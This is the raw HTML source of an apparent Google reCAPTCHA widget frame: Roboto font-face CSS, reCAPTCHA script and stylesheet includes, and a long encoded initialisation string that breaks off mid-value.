U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yO2THyqBgqQ_Wjanabvs_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yO2THyqBgqQ_Wjanabvs_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yO2THyqBgqQ_Wjanabvs_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpBNCT4eBMOWwoB6CRXCjw3Dg1EZw4RQQzzCncOXPEDDgcKRYlTCi8KAwpNkAWZPZxAfHRXCpcOQw77CtkzCssOJRsOnwogkwpcgQ8OPwo5FwpDChsKIO8K/w4pDwpJMf8KpAcOqw6wkEcKwO8Ozwq5Fwq0nZi9+VnY2acKAwrXDvzDCpVkuEWvDg8K7worDhsOhwqDDg8KCFjM5w4EHPcOABn7DgcKBw49Hw5PCp8OpN8OlwpHCpFofwqXCp8OXw7d5KBlBwpTDr8KBaRhtf1DDjMOCwpzDjQhxC8KLwq/DqcOcwpzCtcKKCxbDq2jDjsOnDMO8w55yb0UCfwXDq3pVwq/Dm0h+bMOjwpjCrcOOXholwrIowqLDuzrDqFcXwo8Zf8O8MB9aw7TDilDCow1cc17CnQxhcMKGLMOXwrjDi1Mcwq1kWcOrw5/DjcKjC8KXw6DDhsKpw7x/w6EtQsKqwr/DtsKkIxlpQ8OFcMOIA8OtwqZ4eE1BwpkHw60ofgMoLyTDjUV5AcKJem8JRlM/w55/JcKJw47CpsOQNBc/[base64]/DnEtZJixkKMOhw5tKAcOEWzYaNUArdsK/ccOzwpEMw6MowrJ/Z8OyDcKOJ8OiX0HCuCN6w6JYw5vCj8KAVxp4ZsK/wqA8EUXDplbCnjjDuxhQMiDCgQ0vW8KbE8KzTVnCosKnwoHCvkfDocOiw5leajpbwrVow7DCnUZRw6zDplgVcR7DlsKbIhxGw4ZVwrYSw5fCjzVHwrDDnsKUDxIVLTEBw5AqwqzDkjEbSMOweA4Fw4/ClsOgZsO/YVfClMOTK8K8wrrDgMOoOAlQQEUaw6DCqTkCwonCgsO0wr3CqMOLWRTDoEVEaiEww6XDrcKZSShzwqTCtsKhZWVZc8KJGAlsw4EjwpJUEcKZw6hGwoXCkiXChMOIKcOlJGASPVwTe8Ojw5gCTMO4wos6wr0ASWYNwrrDgmFwwqTDtn/[base64]/DpC8nw71iw5ZswrNVewcwP8Khczdnw4FrPgXCp8KLDUPCgsOEUsKFccKGwrfCm8Okw7Ilw797wocCQ8OESsKXw4jDgsOywr4ZKcKtw6h+w6bCtsOqZsOswqRXwoMmfEVaLAMlwqjCh8KNe8KJw7YXw7zDqcKgAcO9w7/DjiDCmR/Dqh8Mwo8uO8OywqzDpcKJw7PDthrDvzUgE8O0dhpHwpTDvsKxesObw6N5w6VLwr7DlmfCv8OcMsOJEnIUwrVNw6smUVc+wpBgw6XCphVpw7ZmXMKRwoXDlcOiw41Of8OWEhVxwp92asOAw73DmSLDm2M6ODFEwrp7wpDDp8K/w5TDssKrw7vDtsKzWcO7wrTDvXYZIMK8asKiwp9cw6jDusKMVnDDrsOjHFfCs8ODdMO+Fzx1w6fClAzDhFfDmcKdw5fDjcOmQ3B1fcKxwrt8GlV+woXCtDNVM8OJw6PClMKcClDCtTJiGw7CnRnDpcKewo/CtiDCmcKBw6nDrHzCjyTDqncjR8OhImM4BEzDjS9/R3AfwpbCosO6EnxPeyPCtMOwwoEuGC8eVjTChcOfwoHDs8Kiw5vCt1fDu8OPw4HCtmd5woTDusOvwprCpsK9S33DgMKpwodsw6FiwqvDmsO/w5RMw6dubj9tPMOUNyHDhCXCgMOuc8OoGcKmw7zDosOOFcOpw6pmDcOcBWLChQUNw6APdsOEcMKGW0c9w6YiBcKCOkbDtcKhBj7DnsKnIsOfW0DCk3dINh/CjjLCqHJuPsOOVENDw7HDuifCk8OZwoIsw7JHwo/[base64]/DtysGNRdtF2jDr0UYG2wQw61oQMOjYnssbWDCrmFNwrNxXcOWSMOWdF5PQ8O2wrXCv2ZDVsKZfsOER8O0w4sBw5VLw4bCilAUwrlOwqnDhA3CicOgKFLChy0cw4DCnsOxw5F/w6tqw7BdEMK7w4hKw6vDiULDllI5PiZ3wrrCi8KZaMOpQcOCRsOUw6HCunPCtS/[base64]/JULCozrCklFRwokjwrjDvzkNwrnCqj/DmlzCi8OsXDDDqDnDjC45UjfCr8KuDmJPw7jCuHrDgxHDnXEww53DisO0wqvDgTxVw4ABbsOwCcODw57CrsOofMK6a8OowpDDjMKRM8OmBsO0KMKxw5jChsOEwp4/[base64]/WwXDpMOtOWJywonDpwrDlsOFwpPCqsKXwpXDgsOkOcKgWcKZwpsOBDocAgzCksKdTsOyTcKLKMKgw6DDpl7DmRXCingBZwsiRMOpXSrCtBfCmFPDgsKGFsOsKsO/wpwUV0zDnMOgw4TDgcKiNsK7w7x2w4DDgGDCn11BclguwrbCqMO5w53CgsOBwoYkw59zF8KJRWrCssK+wrkEwoLCvEDCv3QEw6zDp3pFWMK+w5/CrlxtwpIRMMOww7BWIjVDdgNIW8K6ZmYNTcO3wpIgUXZ/w694wrbDmMKObsOrw5LDh0PDmcOfMMKQwqELQsKmw6xmw4ovVcOFVsOZdEfChDDDiUfCucOLecOewoRjdMKSw4MdSMOHC8KPXwLDusOcBxjCoxzDocObbSzChz1EwowZw4jCrsOPIUbDk8Kqw4RWwqLCnm/Dpg7CgsKlABY9XcOkScKzwqzDg8KUXcOpVAtoGAUVwqLCsDPDn8ONw6rCl8KkRMO4KyjDjERbwqTDocKcwqHDmMKMMwzCsGEwwo7CkcKRw552Xm7DgzQIw6glwojDuio4DcOUbQPCqsK6wohkRgxzZcKgwrUKw5/DlMO4wrkgwpTDnCozw6x1DcOzfMOQwpVXw7TDs8KowoPCtXRhej3Cog4uA8Oiw7XCvmN4EcK/[base64]/[base64]/DnsK8D0/Cv2UkOcOTwpjCqcOTfcOXwrTCv0/Dvk8wDsKJMHxZR8OLLcKMwpEewo8UwpPChsKEw4HCm3I5w43CnUp4Z8OnwqALCsKiPHAbQcOJw4XDtMOrw5TCoGPCn8KywqLDsl7DoGDDkxHDicKUOUrDpzrCtA7Dqz5Xwrh2woNKwpPDl3k3wrzCoj97w6rDuAjCo3HChxTDlsK3w64Xwr/DgMKnGkvCoF7CmzNCDGTDiMKHwq3CssOcRcKCwqdmwrLDrwYFw6fCoEFDasKlw63CpsKGR8KRwpQJw5/[base64]/DtMKCYMOfwp5Nw4HDsMKlwr0Te17Co8KLZMOqG8OzakFkw7twbnA4wrfDusKcwqZ6ZcKQAsOaCsK0wr3DtyvDihdVw6fDnMKuw7/DsC/CgEYPw6UnXUDChwJtAsOhw4dIwqHDu8KYekwyCsOOT8OGwovDncKiw6/Ch8OrNwzDtcOjacOYw6LDkzjChsKvXFN6wp5Kw6zDpMKjw68KO8KydU7Ds8K7w4TCiUTDg8OJccOQwo1dDzFoD0RUFz9VwpLCjcKvG3pRw7HDrR4+wp1gZMKEw6rCpMKgw6fCnEhFfA5fZA4MMy5dwr3DhCgNWsKQw71Xw5zDnDtGRsOKMcKdd8Kbwo/CrsKEfGlmDQzDp3pzL8OjLlXCvAs6wpjDqcOjSsKYw6fCtFrDp8KvwqlCw7FnbcKtwqfDisOdw6UPw5jDm8OGw77DmyvChGXChSvCpcOKw4/DsTXCmsO/woLDnsKLeV8Ww7djw5tAd8OVTSfDo8KbUQnDhsOoCW7CtT/CosOvFsOiW1sLwrbCiUQ1wqg9wrEEwpLClyzDnsKoTcKKw68pZxs8AMOJZ8KLLmnCmWUNw4Mee3dPwq/CrsKaTHXCjETDpMKWLXTDmsOKNR1CPMOBw4/CnikAw6vDhMK4wp3CrkESCMK1bSg1Si8/[base64]/D8O5JcKXPFQnNsK9w5PDnBrDrMOuw6hYFcOjZnsWWsKVwpTCpsOnEcOkw4cbVMOvw6oHI1TDj3/[base64]/DpXxjw7HDsSTCgSxowpjCrHAIJznCpj14wp/Cl0bCjcO+w5s5bsKuw5NcLXzCuifDnUNxFcKew60MdsOxHjYWMTF5FQnCjWldZMO2FcOEwpYDLkpUwrM6worCtHldOMOFTcKtYBPDgSxERsOYwojCnMOeA8KIw59nw7/CsCU6AggWE8OJYAHCvcOvw7w9FcOGw708BHAXw47Dn8OJw7/[base64]/[base64]/CigHDicKmwrlpecOSwp9fNcK6YMOFPcOHDg/DqDDCt8OvD0/DpsKFJmQBD8KsNh5qYcOWJXzDpsKnw61Nw4jCtsK5w6YQwpw/w5LDv13DgjvCisKYIcOxAB3CtMK6MWnCjsKAE8OFw5kfw7xVd3UDw7sjOFrCt8K9w5rCv1JGwrVDMsKSJ8OwJMKewpQTB1J1wqHClMKnK8KFw5TCr8O3YkdQRsKCw5vDpsKRw63CuMKdDQLCq8Orw63CoW/DhzXDjCEZVS/[base64]/UhpcRcKKWDBUY3BBc8K7MlzCgiDCvgloLmPCrGkTwrF3wpIdw63CscKwwrTCq8KPSMKhHWrDnnrDtCYKKcKsUsKrSxYRw67DvXZZZMKww7ZmwqsKwoBDwqs2w7/[base64]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[base64]/w53DigbDt8KKw7nCp8Oxw6LCvFwkQ8K7c8K6w59WYMK6wrvDlcOUAcOhTcKVwr/CjWUHw4hTw6TDu8KeKcO3NULCgsObwopyw4/[base64]/DoMOfwo5hw63DkEnDrz7DhEI+woPCvWPDhTjCtkUiw6UYIHt8wq7DiinCgcOuw5rDohjDq8OKEsOCIcK9wpwgfDwYw7t/w6lhdUnCpyrCr1LCjQLDtDTDvcKtBMKcwogYwqrCgR3DuMO4wo4uwpbDpMOzU3p2P8KaOsKYwoZew7M/[base64]/DqgZYZQpsNFIuwpNubcO5wqAzw4BjwoXDiBHDmCxSAiE9w5nCqsOjfA0iw53CpsKmw4bCgMKZA23DqcK1cGHCmC7DkmTDvMOMw4/CkBQpwqktXE4LO8KbfE7Dswd7b3rDhMOPwqjDvsK/[base64]/CicOYDWrCjcOpw5ljwrZNXkxLDSfDnjkXwrnCqcOQWXMpwpfCsgbDnAcRXcKlXHl1Tic8ZMKxP2dGJsOXAMO5QAbDo8O3dTvDsMKUwotPWX3Cs8KawprDtGPDjDrDnVhRwqTCosKLCsOqdMKsWWnDrMOSMMOZwoHDgQ3Co20ZwozDr8KJwp7Ck1vDhx/DkMOnFcKaOFNILcOOwpHDnsKGwoIfw63DicOHUsOxw5hVwoQ+US/DmMKrw49jZy1ywr5qNwLCvhnCpRvCvxl/w5IofcKHwonDhxJ4woFrPHXDtCjCu8K6BwtfwqMKbcKJw51pf8KPwpRPKmnClRfDhxZAw6rCq8O9w5MKw6FfERvDrMOxw5fDnw0WwrLDjSfDk8OlfXFiwo0oNMKKw7YrKsOTaMKwe8KXwo7Cv8Kpwp8lEsKqw7cOJxXDiCIgHF/CrgUPT8K3HMOKGgI7w4p3wrfDr8OBacOcw77Dt8OQc8OBc8O4WMKAwrvDsETDvlwpRw4owrfDmMOsdsKhwoPDmMO0PGlCTXtrZ8Ofa13ChcOoEETDgGI5AMObw6vDjMOmwr1Xe8KoUMKUwodBw6xheirCoMK2w5/CjMK0aC8Nw64ww5nCmsKbTsKdEcOtK8KnL8KWMVIfwr13eXUiTB7Cu1s/[base64]/[base64]/[base64]/ClsKFw53CswjCg0BjIcOhw7JnOxDCncOKE8KwR8KfXg8UclrCtcOECjcHTsO8cMOiw7wgPVDDoFgDKj8vwp1zwrhgacOmWcKVw4XDgg3CmEFkX3fDlQrDosK8M8KKYRoVw5knegzChE1hwrQNw6bDtsOqOkLCr2/DjMKkSsKOQsK0w6UPdcO9C8KWfWbDiihrL8OjwrfCuSkMw6zDh8OYK8KFXMKvQnp/w5gvw6tNw5JYOwchJn7Cmw7CusOSIBVfw4zDqMOmwoLCsDBywpM/wqPDtU/DiAIBw5/[base64]/CnlY0TMOPcMK7eMOlw4nDpwUyw456PSfCrQdcw4EwDSzDvsKrwrjDkcKQwq7DlSx5w4fCtMKSHsOsw7ADw6w1FsOgw6V1K8O0w5/[base64]/DqV9+w7h5WsKTOcKdTQAcwq/ClQLDnMOLDj/CtW1Ow7bDj8KOwoVVAcOcXQXCjsKKZjPCknFNBMO7IsOAw5bChsKkYcKbbsOyDHsqw6LClMKTwpXDrMKBOnvDncO2w48ufcKVw6DDoMKVw5RJS1XCjcKLUAEYUk/DtsObw4jChcKQHRM1ecOFBMOuwpcqwqskVFPDh8Oswr0uwrDCm3TDunvCrsKiTcKreRo+AsOFwod4wrzDhgjDvsODRcO3dzzDjcKkQcKaw5UfXTceOkRvG8OKcnzClsOja8OzwrDCq8OASsO/[base64]/DiCMlJxE2RcKqwodzJMKRwqN6w6hgw7PDtA4qwq5gBT/ClMO8LcOyAgbDrjF9BlfCqGLChsOsV8OuMT8CfXTDu8K5wpPDhAnCohIIwozCvCfCrMKzw6nDiMOZEMKDwpzDpsK9aVI6OcKWw7HDuFpBw7LDk1nDscKRE0XCr3lQTX8aw67CmXbChMKfwrDDjDFcwq8/w4taw7QlWFDCkzrDncKNwpzDhcKjRMO5RG5lPWvDrsKzQjXDqVhQwqDDqnsRw7QrAAdVfHcPwpzCisKEfBA2wpTDkWRIw4hcwoXCrMOOJh/DmcK8w4fDknXDrx0fw6vCisKYTsKtw5PCkcKQw75zwpxMB8OvFMOEE8OkwoPCg8KPw77DhQzChxTDtcO5ZMKhw77CjsKna8O+w6YPXD3Cvz/Dl3dbwpnCoh9mw4/Ds8KUD8O4d8KQMAHDljfCoMK4BMKIwpRfw4fDtMK3wqLDgEgTHsOvU0fCu3vDjEXChEfCuVMnwpBAEMKJw4rCmsK6w7tXO1DCqQMeBnXDisOjTsKHeDRgwo8JXMK5WMONwpTCm8KpCA/DiMK+wojDtXVXwr/CoMKcDcO/TMKGOBbCsMO/R8OGdgYtw6Yew7HCt8OEJ8OcFsOswoHCvQ/[base64]/CsMKtw61sc8KIw5AfeMOBw6FSwrrCl39uM8Kfw7rCjsODw4cFwoHDgyvCjWEuE00KeEPCu8Ktw5ZgAWYRw67CjcKrwqjCnTjCtMOWXTAmwr7DtjwfXsKWw67DnsONb8KlHsObwr/CpElTNSrDuxTDtsKOwojDi2PDj8OXOGXDj8Kww5wgBETDl1TCtDDDqiTCsDchw6/Dim9tbj0rccKxRgEpdCbCjMKmR3gUYsObFcKhwos9w7QLcMKnZH0ew7bCs8KjEzrDqsOQBcOgw6kXwp9seT9zwpjCrAnDlgNtwrJ3wrk9DsObw4dLLAfCjsKEJnABw5/DkMKnw7DDicKqwojDpU/CmjDCg1fDu0DDisK0RkTCtHEuJMKSw4d+w7LClhjDnsOMICXDmXvDo8Kvf8ORZMOYwqHChX4ww603wpAYVsKtwpVVwoDDrGvDhcKuKGzCqyInZMOQGl/DjBdiRk1YXsKgwrHCvcOEwoBVBGLCtsKbZj5Mw4w+EmPDgWzDlMKoQcK8HcO8YcK7w5DCnSnCqnPCmcKpwrhew7hBZ8KfwoTCrynDumTDgVLDjUnDggfCnmTDvn4fYlPCuj8naE